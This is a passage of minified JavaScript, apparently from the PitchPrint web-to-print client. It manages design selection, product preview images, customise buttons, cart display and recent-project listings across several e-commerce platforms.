i=document.querySelector(e+":checked");i&&(s[t]=(i.value||i.innerText||i.parentElement.innerText||i.title).toLowerCase(),this._setDesignId(s))}a&&("SELECT"==a.nodeName&&a.addEventListener("change",e=>{s[t]=e.target.selectedOptions[0].text.toLowerCase()||e.target.selectedOptions[0].value.toLowerCase(),s[t]&&this._setDesignId(s)}),a.getAttribute("type")&&"radio"==a.getAttribute("type")&&(a=document.querySelectorAll(e)).forEach(e=>{e.addEventListener("change",e=>{s[t]=e.target.value.toLowerCase()||e.target.innerText.toLowerCase()||e.target.title||e.target.parentElement.innerText.toLowerCase(),s[t]&&this._setDesignId(s)})}))}),i=1;let e,a,r=0;this.on("design-loaded",function(){a=0,r||(r=1,this.on("editor-shown",function(){a||this.vars.projectId||e==this._ui.designSelect.value||(a=1,e=this._ui.designSelect.value,this.fire("do-reload"))}))})};a();const r=()=>{this._ui&&this._ui.designSelect&&this._ui.designSelect.value&&this._setSelectDesign()};"ps"==this._vars.client&&void 0!==window.prestashop&&(window.prestashop.setMaxListeners(0),window.prestashop.on("updatedProduct",a),window.prestashop.on("updatedProduct",r)),"sp"===this._vars.client&&window.subscribe&&(window.PUB_SUB_EVENTS||PUB_SUB_EVENTS)&&subscribe(PUB_SUB_EVENTS.variantChange,e=>{a()}),this._vars.catModule=!0,this._trigger("observables-module-ready")}_designsFetched(e){if(e&&e.designs){let t=e.designs;this._vars.designList=t;let s=`<option value="0">${this._vars.lang?this._vars.lang.pick_design:""}</option>`;t.forEach(e=>{s+=`<option value="${e.id}">${e.title}</option>`,this._vars.designStack[e.id]=e}),this._ui.designSelect&&(this._ui.designSelect.innerHTML=s),this._vars.designsFetched=!0,this._ui.designSelect&&this._ui.designSelect.dispatchEvent(new Event("change",{bubbles:!0})),e.modules&&e.modules.ob&&e.modules.ob.enabled&&this._monitorObservables(e)}else this._vars.catModule=!0;this._setBtnPref(),this._trigger("design-select-set"),this._trigger("designs-fetched")}_monitorSingleDouble(e){e.assets&&e.assets.designData&&e.assets.designData.modules&&e.assets.designData.modules.sd&&e.assets.designData.modules.sd.enabled&&this._listenSingleDouble(e.assets.designData.modules.sd),"sp"===this._vars.client&&window.subscribe&&window.PUB_SUB_EVENTS&&subscribe(window.PUB_SUB_EVENTS.variantChange,t=>{this._listenSingleDouble(e.assets.designData.modules.sd)})}_performSingleDouble(e,t){let s=t.selectedIndex;e.switchIndex&&(s=t.options.length>2?1==s?2:1:1==s?0:1),t.options.length>2?1===s?this._sendMsg("set-single-sided"):this._sendMsg("set-double-sided"):0===s?this._sendMsg("set-single-sided"):this._sendMsg("set-double-sided")}_listenSingleDouble(e){let t=document.querySelector(e.selector);t&&("SELECT"==t.nodeName&&(t.addEventListener("change",t=>{this._performSingleDouble(e,t.target)}),this._performSingleDouble(e,t)),t.getAttribute("type")&&"radio"==t.getAttribute("type")&&(t=document.querySelectorAll(e.selector)).forEach(e=>{e.addEventListener("change",e=>{console.log("radio: ",e),this._sendMsg("set-single-double-sided",null,e.target.value)})}),this.on("project-saved",()=>t.setAttribute("disabled","disabled")))}_setSelectDesign(){if("0"==this._ui.designSelect.value)this._vars.libReady=!1,this._vars.designId=void 0;else{let e=this._ui.designSelect.value,t=this._vars.designStack[e];t&&(this._vars.designId=t.id,this._sendMsg("design-selected",null,this._vars.designId),PPCLIENT.hideObserverablePreview||this._updatePreviews(e,`${this._vars.domainBase}previews/`,!0))}this._setBtnPref()}_clearDesign(){this._ui.customizeBtn.setAttribute("disabled","disabled"),this._saveSess({clear:!0,projectId:this._vars.projectId,productId:this._vars.product.id})}_setThree(e){if(this._config.retainImages)return;let t=window.jQuery,s=!!window.PPCLIENT.customImageSelector&&t(window.PPCLIENT.customImageSelector);if("ps"===this._vars.client&&"1.7"===this._vars.clientVersion&&t(".images-container ul.product-images li.pp-custom").remove(),!s)switch(this._vars.client){case"wp":s=t(this._vars.selectors.wp).last().height("550px");break;case"oc":(s=t(this._vars.selectors.oc)).length||(s=t(".image"));break;case"ps":(s=t(this._vars.selectors.ps)).length&&(s=s.parent()),!s.length&&t.fancybox&&(s=t("#image-block")),s.length&&s.height("550px");break;case"sp":s=t(this._vars.selectors.sp)}s.length&&(s.empty(),this._three._frame=document.createElement("iframe"),this._three._frame.src=`${this._vars.domainBase}3d/index.html?vars=${encodeURIComponent(JSON.stringify(e))}`,this._three._frame.style.width=this._three._frame.style.height="100%",this._three._frame.style.border="none",this._three._frame.style["z-index"]="99999",s[0].appendChild(this._three._frame),window.addEventListener("message",this._handleMsg.bind(this)))}_updatePreviews(e="",t="",s){if(this._config.retainImages||"mini"===this._vars.displayMode)return;let i,a,r="",o=Math.random(),n=window.jQuery;if(!0===s){if(!(i=this._vars.designStack[e]))return;for(e=[],a=0;a<(i.pages||i.numPages);a++)e.push(`${i.id}_${a+1}.jpg`)}switch(this._vars.client){case"wp":let s=PPCLIENT.customImageSelector||this._vars.selectors.wp;"function"==typeof n().magnificPopup?(n(s).last().html(`<a href="${t}${e[0]}?rand=${o}" itemprop=image class="woocommerce-main-image zoom" title="${this._vars.product.name}" rel=lightbox><img src="${t}${e[0]}?rand=${o}" class="attachment-shop_single wp-post-image ppc-img-width"></a>`),e.forEach((e,s)=>{r+=s>0?`<a href="${t}${e}?rand=${o}" class="zoom first" title="${this._vars.product.name}" rel=lightbox><img class="attachment-shop_thumbnail ppc-preview-thumb" src="${t}${e}?rand=${o}"></a>`:""}),PPCLIENT.customThumbSelector&&(this._vars.selectors.qryThumbs=PPCLIENT.customThumbSelector),n(this._vars.selectors.qryThumbs).html(r),n("a[rel^='lightbox']").magnificPopup({type:"image",gallery:{enabled:!0}}),n(".kad-light-gallery").each(function(){n(this).find('a[rel^="lightbox"]').magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:"title"}})})):(r=`<a href="${t}${e[0]}?rand=${o}" itemprop=image class="woocommerce-main-image zoom" title="${this._vars.product.name}" rel="prettyPhoto[product-gallery]"><img src="${t}${e[0]}?rand=${o}" class="attachment-shop_single wp-post-image ppc-img-width" ></a>`,Array.isArray(e)&&(e.shift(),e.forEach((e,s)=>r+=`<div class=thumbnails><a href="${t}${e}?rand=${o}" class="zoom first" title="${this._vars.product.name}" rel="prettyPhoto[product-gallery]"><img width="150" height="90" src="${t}${e}?rand=${o}" class="attachment-shop_thumbnail" ></a></div>`),n(s).html(r),void 0!==n.prettyPhoto&&n("a[rel='prettyPhoto[product-gallery]']").prettyPhoto()));break;case"ps":"1.7"===this._vars.clientVersion?(window.prestashop.on("updatedProduct",()=>{if(this.vars.projectId){const e=`https://pitchprint.io/previews/${this.vars.projectId}_1.jpg`;window.jQuery(window.PPCLIENT.customImageSelector||this._vars.selectors.ps).attr("src",e+`?rand=${o}`)}}),n("#thumb-gallery .thumb-container img").each((s,i)=>{e[s]?(i.src=t+e[s]+`?rand=${o}`,Object.keys(i.dataset).forEach(a=>i.dataset[a]=t+e[s]+`?rand=${o}`)):i.parentNode.remove(i)}),n(".images-container ul.product-images li.pp-custom").remove(),n(PPCLIENT.customImageSelector||this._vars.selectors.ps).attr("src",t+e[0]+`?rand=${o}`),n(".images-container ul.product-images").empty(),n.each(e,(e,s)=>{n(".images-container ul.product-images").append('<li class="thumb-container pp-custom"> <img class="thumb js-thumb  selected "data-image-medium-src="'+t+s+`?rand=${o}`+'" data-image-large-src="'+t+s+`?rand=${o}`+'" src="'+t+s+`?rand=${o}`+'" width="100" itemprop="image"></li>')}),n(".js-thumb").on("click",e=>{n(".js-modal-product-cover").attr("src",n(e.target).data("image-large-src")),n(".selected").removeClass("selected"),n(e.target).addClass("selected"),n(".js-qv-product-cover").prop("src",n(e.currentTarget).data("image-large-src"))})):n.fancybox?setTimeout(()=>{n(document).unbind("click.fb-start"),n(".fancybox").unbind("click.fb"),n(".fancybox_").unbind("click.fb"),n("#image-block").html('<a rel="fb__" class="fancybox_" href="'+(t+e[0]+`?rand=${o}`)+'"><img id="bigpic" itemprop="image" src="'+(t+e[0])+`?rand=${o}`+'" width="458"></a>'),n("#thumbs_list").html("").append('<ul id="thumbs__" style="width: 297px;"></ul>');for(let s=1;s<e.length;s++)n("#thumbs__").append('<li><a rel="fb__" href="'+(t+e[s])+`?rand=${o}`+'" class="fancybox_"><img itemprop="image" src="'+(t+e[s])+`?rand=${o}`+'" width="80"></a></li>');n("#thumbs_list").parent().removeClass("hidden"),n(".fancybox_").fancybox(),n(".resetimg,.view_scroll_spacer").hide()},2e3):(window.prestashop.on("updatedProduct",()=>{if(this.vars.projectId){const e=`https://pitchprint.io/previews/${this.vars.projectId}_1.jpg`;window.jQuery(window.PPCLIENT.customImageSelector||this._vars.selectors.ps).attr("src",e+`?rand=${o}`)}}),n("#thumb-gallery .thumb-container img").each((s,i)=>{e[s]?(i.src=t+e[s]+`?rand=${o}`,Object.keys(i.dataset).forEach(a=>i.dataset[a]=t+e[s]+`?rand=${o}`)):i.parentNode.remove(i)}),n(".images-container ul.product-images li.pp-custom").remove(),n(PPCLIENT.customImageSelector||this._vars.selectors.ps).attr("src",t+e[0]+`?rand=${o}`),n(".images-container ul.product-images").empty(),n.each(e,(e,s)=>{n(".images-container ul.product-images").append('<li class="thumb-container pp-custom"> <img class="thumb js-thumb  selected "data-image-medium-src="'+t+s+`?rand=${o}`+'" data-image-large-src="'+t+s+`?rand=${o}`+'" src="'+t+s+`?rand=${o}`+'" width="100" itemprop="image"></li>')}),n(".js-thumb").on("click",e=>{n(".js-modal-product-cover").attr("src",n(e.target).data("image-large-src")),n(".selected").removeClass("selected"),n(e.target).addClass("selected"),n(".js-qv-product-cover").prop("src",n(e.currentTarget).data("image-large-src"))}));break;case"oc":let i=PPCLIENT.customImageSelector||this._vars.selectors.oc;n(i).length&&n.magnificPopup?(r=`<li><a class="thumbnail product-image" rel=magnific href="${t}${e[0]}" title="${this._vars.product.name}"><img src="${t}${e[0]}?r=${o}" ></a></li>`,e.forEach((e,s)=>{s>0&&(r+=`<li class="image-additional image-thumb"><a rel="magnific" class="thumbnail" href="${t}${e}?r=${o}"><img src="${t}${e}?r=${o}"></a></li>`)}),n(i).first().html(r),n('a[rel="magnific"]').magnificPopup({type:"image",gallery:{enabled:!0}})):n(".image").length&&n.colorbox&&(n(".image").html(`<a href="${t}${e[0]}?r=${o}" title="${this._vars.product.name}" class="colorbox cboxElement"><img style="width:${n(".image").width()||300}px" src="${t}${e[0]}?r=${o}" id="image"></a>`),r="",e.forEach(function(e,s){s>0&&(r+=`<a href="${t}${e}?r=${o}" class="colorbox cboxElement"><img style="width:76px" src="${t}${e}?r=${o}"></a>`)}),n(".image-additional").html(r),n(".zoomContainer").remove(),n(".colorbox").colorbox({rel:"colorbox"}));break;case"bc":case"3d":let a=PPCLIENT.customImageSelector||this._vars.selectors[this._vars.client];o=`?rand=${o}`,"function"==typeof n().magnificPopup&&(n(a).last().html(`<a href="${t}${e[0]}?rand=${o}" itemprop=image class="woocommerce-main-image zoom" title="${this._vars.product.name}" rel=lightbox><img style="width:100%" src="${t}${e[0]}?rand=${o}" class="attachment-shop_single wp-post-image ppc-img-width"></a>`),e.forEach((e,s)=>{r+=s>0?`<a href="${t}${e}?rand=${o}" class="zoom first" title="${this._vars.product.name}" rel=lightbox><img style="max-width: 150px" class="attachment-shop_thumbnail ppc-preview-thumb" src="${t}${e}?rand=${o}"></a>`:""}),PPCLIENT.customThumbSelector&&(this._vars.selectors.qryThumbs=PPCLIENT.customThumbSelector),n(this._vars.selectors.qryThumbs).html(r),n("a[rel^='lightbox']").magnificPopup({type:"image",gallery:{enabled:!0}}),n(".kad-light-gallery").each(function(){n(this).find('a[rel^="lightbox"]').magnificPopup({type:"image",gallery:{enabled:!0},image:{titleSrc:"title"}})}));break;case"sp":if(!window.location.pathname.split("/").includes("cart")){let s=PPCLIENT.customImageSelector||this._vars.selectors[this._vars.client];o=`?rand=${o}`,n(document).unbind("click.fb-start"),n(".image,.featured,.zoom,product-photo-container").unbind("click.fb").unbind("click"),n(s).first().html('<a rel="_imgs" id="placeholder" href="'+t+e[0]+("data"==e[0].substr(0,4)?"":o)+'" class="fancybox_ zoom colorbox cboxElement"><img itemprop="image" src="'+t+e[0]+("data"==e[0].substr(0,4)?"":o)+'" class="ppc-img-width" ></a>'),r="",e.forEach(function(e,s){s>0&&e&&(r+='<a rel="_imgs" style="margin-top:10px;" id="placeholder" href="'+t+e+("data"==e.substr(0,4)?"":o)+'" class="fancybox_ zoom colorbox cboxElement"><img itemprop="image" src="'+t+e+("data"==e.substr(0,4)?"":o)+'" class="ppc-img-width" ></a>')}),PPCLIENT.customThumbSelector&&(this._vars.selectors.qryThumbs=PPCLIENT.customThumbSelector),n(this._vars.selectors.qryThumbs).empty().append(r),void 0!==n.fancybox?n(".fancybox_").fancybox():void 0!==n.colorbox&&n(".colorbox").colorbox({rel:"_imgs"})}break;case"ew":let c=document.querySelector(".details-gallery__picture");c&&(c.src=c.srcset=t+e[0],c.classList.add("ppc-img-width"));break;case"ekm":let d=PPCLIENT.customImageSelector||this._vars.selectors[this._vars.client];n(d).first().html('<img itemprop="image" id="lightbox" src="'+t+e[0]+'" class="ppc-img-width" style="cursor: pointer;" >');let l=[];e.forEach(function(e,s){l.push(t+e)}),document.querySelector("#lightbox")&&document.querySelector("#lightbox").addEventListener("click",function(e){(new PPLightbox).launch(l)})}this._trigger("previews-updated")}_onFrameValidated(){this._act.frameValidated=!0,this._setBtnPref(),this._vars.autoShow&&setTimeout(()=>this.showApp(),1e3)}_createButtons(){this._trigger("before-create-buttons");let e,t,s="input";switch(this._vars.client){case"wp":if(!(e=document.getElementById("pp_main_btn_sec"))){var i=jQuery(this._vars.selectors.qryHideCartBtn);i.length&&i.parent().prepend(`\n\t\t\t\t\t\t<input type="hidden" id="_w2p_set_option" name="_w2p_set_option" value="${this._vars.ppValue||""}" />\n\t\t\t\t\t\t${PPCLIENT.createDesignLabel?'<div class="ppc-main-btn-label">'+PPCLIENT.createDesignLabel+"</div>":""}\n\t\t\t\t\t\t<div id="pp_main_btn_sec" class="ppc-main-btn-sec" > </div>`)}break;case"ps":if(null===(e=document.querySelector(PPCLIENT.customCartButtonSelector||"#add_to_cart,.product-add-to-cart,#ag_add_to_cart"))||!e)return;t='<div class="ppc-main-btn-sec" id="pp_main_btn_sec"></div>',PPCLIENT.createDesignLabel&&(t=`<div class="ppc-main-btn-label">${PPCLIENT.createDesignLabel}</div>${t}`),e.parentNode.insertAdjacentHTML("afterbegin",t);break;case"3d":case"sp":case"bc":case"ekm":case"wix":case"ew":(e=document.getElementById("pp_main_btn_sec"))&&(e.innerHTML=""),s="a","ew"===this._vars.client&&(s="button");break;case"oc":if(this._vars.ocInputOption="input-option"+this._vars.ppOptionId,e=`<div id="pp_main_btn_sec" class="form-group required"> <input type="hidden" id="${this._vars.ocInputOption}" name="option[${this._vars.ppOptionId}]" value="${this._vars.cValues||""}" />`,PPCLIENT.createDesignLabel&&(e=`<div class="ppc-main-btn-label">${PPCLIENT.createDesignLabel}</div>${e}`),1===this._vars.clientVersion){let t=document.getElementById("button-cart"),s=document.querySelector(".options");t?t.parentNode.insertAdjacentHTML("afterbegin",e):s&&s.parentNode.insertAdjacentHTML("afterbegin",e)}else if(!document.getElementById("pp_main_btn_sec")){let t=document.getElementById("product"),s=document.getElementById("button-cart");s?s.parentNode.insertAdjacentHTML("afterbegin",e):t&&t.parentNode.insertAdjacentHTML("afterbegin",e)}}let a=document.getElementById("pp_main_btn_sec");if(a){if(this._config&&this._config.moveButtonsBefore){const e=document.querySelector(this._config.moveButtonsBefore);e&&e.parentNode&&e.parentNode.insertBefore(a,e)}a.insertAdjacentHTML("beforeend",`<select id="pp_design_select" class="ppc-main-ui form-control"></select>\n\t\t\t\t\t\t\t\t<${s} id="pp_customize_design_btn" class="ppc-main-ui btn btn-warning btn-block button" pp-lang="custom_design" class="ppc-pointer" type="button" ></${s}>\n\t\t\t\t\t\t\t\t<input id="pp_edit_btn" class="ppc-main-ui btn btn-success btn-block button" pp-lang="edit_design" type="button" />\n\t\t\t\t\t\t\t\t<input id="pp_download_btn" target="_blank" class="ppc-main-ui btn btn-success btn-block button" pp-lang="pdf_download" type="button" />\n\t\t\t\t\t\t\t\t<input id="pp_clear_design_btn" class="ppc-main-ui btn btn-default btn-block button" pp-lang="start_over" type="button" />\n\t\t\t\t\t\t\t\t<input id="pp_upload_btn" class="ppc-main-ui btn btn-default btn-block button" pp-lang="upload_files" type="button" />`),this._ui.designSelect=document.getElementById("pp_design_select"),this._ui.customizeBtn=document.getElementById("pp_customize_design_btn"),this._ui.editBtn=document.getElementById("pp_edit_btn"),this._ui.downloadBtn=document.getElementById("pp_download_btn"),this._ui.clearBtn=document.getElementById("pp_clear_design_btn"),this._ui.uploadBtn=document.getElementById("pp_upload_btn"),this._ui.designSelect.onchange=this._setSelectDesign.bind(this),this._ui.customizeBtn.onclick=this.showApp.bind(this),this._ui.editBtn.onclick=this.showApp.bind(this),this._ui.clearBtn.onclick=this._clearDesign.bind(this),this._ui.uploadBtn.onclick=this._showUpload.bind(this),this._ui.downloadBtn.onclick=this._triggerPdfDownload.bind(this),document.querySelectorAll(".ppc-main-ui").forEach(e=>e.style.display="none"),this._syncLang(),this._ui.buttonsCreated=!0,this._trigger("after-create-buttons")}else console.log("Could not create main button div")}_setBtnPref(){if(!this._ui.buttonsCreated)return;this._vars.pdfDistiller=this._config.pdfDistiller||this._vars.pdfDistiller,document.querySelectorAll(".ppc-main-ui").forEach(e=>e.style.display="none");let e=PPCLIENT.customCartButtonSelector||this._vars.selectors.qryHideCartBtn;switch((this._config.customizationRequired||this._vars.customizationRequired)&&"new"==this._vars.mode&&(this._vars.designId||this._vars.enableUpload||this._vars.isCategory)?this._config.disableCartBtn?(jQuery(e).prop("disabled",!0),"ps"===this._vars.client&&window.prestashop&&window.prestashop.on("updatedProduct",()=>{this._vars.projectId||jQuery(e).prop("disabled",!0)})):(jQuery(e).hide(),"ps"===this._vars.client&&window.prestashop&&window.prestashop.on("updatedProduct",()=>{this._vars.projectId||jQuery(e).hide()}),"sp"===this._vars.client&&document.querySelector(".shopify-payment-button")&&jQuery(document.querySelector(".shopify-payment-button")).hide()):(this._config.disableCartBtn||jQuery(e).prop("disabled",!1),jQuery(e).show(),"sp"===this._vars.client&&document.querySelector(".shopify-payment-button")&&jQuery(document.querySelector(".shopify-payment-button")).show()),window.ppclient&&(window.ppclient.on("project-saved",t=>{jQuery(e).prop("disabled",!1)}),window.ppclient.on("session-saved",t=>{jQuery(e).prop("disabled",!1)})),this._vars.mode){case"new":!this._vars.isCategory||this._act.editorShown||this._vars.catModule?this._ui.designSelect.style.display="none":(this._ui.designSelect.style.display="",this._vars.designsFetched?this._ui.designSelect.removeAttribute("disabled"):this._ui.designSelect.setAttribute("disabled","disabled")),"mini"===this._vars.displayMode||!this._vars.designId||this._act.editorShown?this._ui.customizeBtn.style.display="none":(this._vars.designId&&"*"!==this._vars.designId.substr(0,1)||this._vars.projectId)&&this._act.frameValidated||this._vars.catModule?this._ui.customizeBtn.style.display="":this._ui.customizeBtn.style.display="none",this._ui.uploadBtn.style.display=this._vars.enableUpload?"":"none",this._ui.clearBtn.style.display="none";break;case"edit":this._vars.projectId&&(this._ui.editBtn.style.display="",this._ui.clearBtn.removeAttribute("disabled"),this._ui.clearBtn.style.display="",this._ui.uploadBtn.style.display="none",this._vars.pdfDownload&&(this._ui.downloadBtn.removeAttribute("disabled"),this._ui.downloadBtn.style.display=""));break;case"upload":this._ui.uploadBtn.style.display="",this._ui.customizeBtn.style.display="none",this._ui.clearBtn.style.display=""}}_mergeRecursive(e,t){for(var s in t)try{t[s].constructor==Object?e[s]=this._mergeRecursive(e[s],t[s]):e[s]=t[s]}catch(i){e[s]=t[s]}return e}_syncLang(){if(!this._vars.lang)return;let e=this._vars;document.querySelectorAll("[pp-lang]").forEach(t=>t.value=t.innerHTML=e.lang[t.getAttribute("pp-lang")])}_loadLang(){return new Promise((e,t)=>{"br"===this._vars.langCode.toLowerCase()&&(this._vars.langCode="pt-br"),this._comm(`${this._vars.domainBase}rsc/${this._vars.buildPath}lang/${this._vars.langCode.toLowerCase()}`,null,"GET").then(t=>{this._trigger("lang-loaded",t),this._vars.lang=t,window.PPCLIENT.langEdits&&(Array.isArray(window.PPCLIENT.langEdits)?window.PPCLIENT.langEdits.forEach(e=>{e._id===this._vars.langCode&&this._mergeRecursive(this._vars.lang,e)}):this._mergeRecursive(this._vars.lang,window.PPCLIENT.langEdits)),this._act.uiCreated&&this._sendMsg("set-lang",null,this._vars.lang),this._syncLang(),e()}).catch(console.log)})}_scrollTo(e,t,s){if(s<=0)return;let i=(t-e.scrollTop)/s*10;setTimeout(()=>{e.scrollTop=e.scrollTop+i,e.scrollTop!==t&&this._scrollTo(e,t,s-10)},10)}_showUpload(){this.fileUploader||(this.fileUploader=new PitchPrintFileUploader(this._vars)),this.fileUploader.show()}_downloadPdf(e){let t=document.querySelector(`[data-id="${e}"]`),s=t&&t.hasAttribute("data-jpeg")?"&raster=1&jpeg=1":"",i=this._config.pdfDistiller||this._vars.pdfDistiller;i.indexOf("xpdf")>-1?window.location.href=`${i}/${e}${s}`:window.location.href=`${i}/?id=${e}${s}`}_checkTag(e){return this._config&&this._config.tags&&this._config.tags.split(",").map(e=>e.toLowerCase().trim()).indexOf(e.toLowerCase())>-1}_setWPPreview(){const e=document.querySelectorAll("[pp-cart-image-preview]");e&&e.forEach(e=>{e.src=e.getAttribute("pp-cart-image-preview"),e.removeAttribute("srcset")})}_sortCart(){if(this._config.retainCartImages){switch(this._vars.client){case"wp":document.querySelectorAll(".pp-cart-label").forEach(e=>{e.parentElement.remove()}),document.querySelectorAll(".pp-cart-data").forEach(e=>{e.parentElement.remove()})}return}let e,t,s;switch(this._trigger("before-sort-cart"),this._vars.client){case"wp":this._setWPPreview(),window.jQuery&&window.jQuery(document.body).on("updated_checkout",this._setWPPreview),(t=document.querySelectorAll(".pp-cart-order"))&&t.forEach(t=>{let i="p"===(e=JSON.parse(decodeURIComponent(decodeURIComponent(t.dataset.pp)))).type&&this._config.orderPdfDownload?`<a ${this._checkTag("orderJpegDownload")?"data-jpeg=true pp-lang=download_file":"pp-lang=pdf_download"} class=pp-order-pdf-download-btn data-id="${e.projectId}" style="cursor:pointer"></a>`:"";s=e.previews?e.previews[0]:`${this.vars.domainDirect}previews/${e.projectId.split(":")[0]}_1.jpg`,t.parentNode.insertAdjacentHTML("beforeend",`<div style="pp-wp-order-div" ><img src="${s}" style="width:90px"></div><div>${i}</div>`),t.parentNode.removeChild(t)}),(t=document.querySelectorAll(".pp-cart-label"))&&t.forEach(e=>e.setAttribute("pp-lang","p"===JSON.parse(decodeURIComponent(e.id)).type?"design":"file_upload")),(t=document.querySelectorAll(".pp-cart-data"))&&t.forEach(t=>{e=JSON.parse(decodeURIComponent(t.id)),this._vars.isCheckoutPage?(s=e.previews?e.previews[0]:`${this.vars.domainDirect}previews/${e.projectId.split(":")[0]}_1.jpg`,t.parentNode.insertAdjacentHTML("beforeend",`<img src="${s}" style="width:90px">`),t.parentNode.removeChild(t)):"p"===e.type?t.setAttribute("pp-lang","duplicate_design"):(t.setAttribute("pp-lang","button_label_ok"),t.setAttribute("href",""),t.style["pointer-events"]="none",t.classList.remove("button"))});break;case"ps":let i;"1.7"==this._vars.clientVersion&&jQuery(".customization-modal .pp-customization").length&&jQuery(".customization-modal .pp-customization").each((e,t)=>{if(t.innerHTML.indexOf("pitchprint.io/preview")>-1){const e=t.children[0].children[0].getAttribute("src");jQuery(t).parents(".product-line-grid").find(".product-image img").attr("src",e.replace(this.vars.domainBase,this.vars.domainDirect)+`?random=${Math.random()}`)}}),(t=document.querySelectorAll("li"))&&t.forEach(t=>{if((t.innerHTML.indexOf("@PP@")>-1||t.innerHTML.indexOf("%7B%22")>-1&&t.innerHTML.indexOf("%22%7D")>-1)&&(i="",e=decodeURIComponent(t.innerHTML.split(":").pop().trim()),this._isValidPP(e))){if("p"===(e=JSON.parse(e)).type&&e.numPages){this._vars.isHistoryPage&&this._config.orderPdfDownload&&(i+=`<div ${this._checkTag("orderJpegDownload")?"data-jpeg=true pp-lang=download_file":"pp-lang=pdf_download"} style="padding:5px"><a class=pp-order-pdf-download-btn data-id="${e.projectId}" style="cursor:pointer"></a></div>`),i+=`<div style="padding:5px"><a href="#" id="${t.innerHTML.split(":").pop().trim()}" pp-lang=duplicate_design></a></div>`;for(let t=0;t<e.numPages;t++)i+=`<a class=ppc-ps-img><img src="${this._vars.domainDirect}previews/${e.projectId}_${t+1}.jpg" class="pp-90thumb" ></a>`}else e.previews.forEach(e=>i+=`<a class=ppc-ps-img><img src="${e}" class=pp-90thumb></a>`);t.innerHTML=`<div>${i}</div>`}});break;case"oc":let a,r,o,n=window.jQuery;(t=document.querySelectorAll("span[pp-value]"))&&t.forEach((t,s)=>{if((o=t.getAttribute("pp-value"))&&""!==o.trim())if(e=JSON.parse(decodeURIComponent(o.trim())),t.getAttribute("pp-image"))if(a=t.getAttribute("pp-image").trim(),"p"===e.type){let s=n(n(t).closest("table").find(`img[src='${a}']`)[0]);s.length||(s=n(n(".cart-img").find(`img[src='${a}']`)[0])),s.attr("src",`${this._vars.domainDirect}previews/${e.projectId}_1.jpg`).css("width","90px"),t.parentNode.innerHTML=`<span pp-lang=design ></span>: &nbsp;&nbsp; <a pp-lang=duplicate_design href="#" id="${o.trim()}"></a>`}else n(n(t).closest("table").find(`img[src='${a}']`)[0]).attr("src",e.previews[0]).css("width","90px"),t.parentNode.innerHTML=`<span pp-lang=file_upload></span>: &nbsp;&nbsp; <img style="width:14px; height:14px" src="${this._vars.domainBase}rsc/images/ok.png">`;else{let s="p"===e.type&&this._config.orderPdfDownload&&window.location.href.indexOf("account/order/info")>-1?`<a class=pp-order-pdf-download-btn data-id="${e.projectId}" ${this._checkTag("orderJpegDownload")?"data-jpeg=true pp-lang=download_file":"pp-lang=pdf_download"} style="cursor:pointer"></a>`:"";r="p"===e.type?`${this._vars.domainDirect}previews/${e.projectId}_1.jpg`:e.previews[0],t.parentNode.innerHTML=`<img style="margin-top:5px; border: 1px #eee solid;width:100px" src="${r}"><br/>${s}`}})}this._syncLang(),(t=document.querySelectorAll(".pp-order-pdf-download-btn"))&&t.forEach(e=>e.onclick=this._downloadPdf.bind(this,e.dataset.id)),(t=document.querySelectorAll('[pp-lang="duplicate_design"]'))&&t.forEach(e=>{e.onclick=function(t){return e.classList.remove("button"),e.innerHTML=`<img src="${this._ui.spinner}" class="ppc-ldr" >`,this._duplicateProject(e.id),t.preventDefault(),!1}.bind(this)}),this._trigger("after-sort-cart")}_addToCart(){var e=this._vars.selectors.qryHideCartBtn,t=document.querySelector(window.PPCLIENT.customCartButtonSelector)||document.querySelector(e);t?setTimeout(()=>{"submit"===t.type?t.click():"INPUT"===t.nodeName?setTimeout(()=>{t.click()},500):t.dispatchEvent(new Event("click",{bubbles:!0})),console.log("Add to Cart triggered")},500):console.log("Add to Cart button not found")}_fetchProjects(){if(console.log(this._config.accountPageHideProjects),this._config.accountPageHideProjects)return;"sp"===this._vars.client&&window.PPCLIENT&&window.PPCLIENT.customAccountDivSel&&$(window.PPCLIENT.customAccountDivSel).prepend('<div id="pp_mydesigns_div"></div>');let e=document.getElementById("pp_mydesigns_div");if(!e)return;document.getElementById("my_recent_des_div")||e.insertAdjacentHTML("beforeend",`<style>.pp-cntr img,.pp-cntr span{pointer-events:none;}.pp-cntr{text-align:center;}.pp-90thumb{width: 90px;}</style><div><h2 pp-lang=text_my_recent></h2><div id=my_recent_des_div><img src="${this._ui.spinner}" ><br/><br/></div></div>`);let t=document.getElementById("my_recent_des_div");this._comm(`${this._vars.apiBase}fetch-recent`,{saveForLater:window.localStorage.getItem("pitchPrintTempSave"),userData:this._vars.userData}).then(e=>{(e=e.data).reverse(),"sp"===this._vars.client&&(e=e.filter(e=>e.product&&e.product.url)),this._vars.projects=e;let s,i,a,r="";0===e.length?(t.innerHTML="",t.setAttribute("pp-lang","sorry_no_project")):(r+='<table id=pp-recent-table class="shop_table my_account_orders table table-bordered table-hover"><tbody>',e.forEach((e,t)=>{s=e.saveForLater?"resume_design":"duplicate_design_for_reorder",a=e.product.name||e.product.title||e.title||"",i=e.previews?e.previews[0]:`${this._vars.domainDirect}previews/${e.id}_1.jpg?r=${Math.random()}`,r+=`<tr class=order>\n\t\t\t\t\t\t\t\t\t<td class=pp-cntr><img src="${i}" class=pp-90thumb ></td>\n\t\t\t\t\t\t\t\t\t<td class=pp-cntr width=180 name="${decodeURI(a.replace(/%/g,"%25"))}" title="Modified ${new Date(1e3*e.lastEdit)}">${decodeURI(a.replace(/%/g,"%25"))} - ${new Date(1e3*e.lastEdit)}</td>\n\t\t\t\t\t\t\t\t\t<td class=pp-cntr><a class="button btn btn-success" data-fnc=clone data-idx=${t} data-resume=${e.saveForLater}><span pp-lang="${s}"></a></td>\n\t\t\t\t\t\t\t\t\t<td class=pp-cntr><a class="button btn btn-default" data-fnc="view" data-idx=${t}><img src="${this._vars.domainBase}rsc/images/eye.png" ></a></td>\n\t\t\t\t\t\t\t\t\t<td class=pp-cntr><a class="button btn btn-default" data-fnc=delete data-id=${e.id}><img src="${this._vars.domainBase}rsc/images/cross.png" ></a></td>\n\t\t\t\t\t\t\t\t</tr>`}),t.innerHTML=`${r}</tbody></table>`),this._syncLang();let 